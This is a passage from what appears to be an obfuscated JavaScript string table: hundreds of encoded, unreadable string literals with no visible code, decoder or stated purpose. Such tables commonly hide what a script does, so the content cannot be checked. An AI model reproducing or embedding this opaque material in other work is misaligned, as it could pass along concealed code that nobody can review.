L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfzjmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnUtenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezREuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgHW','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','r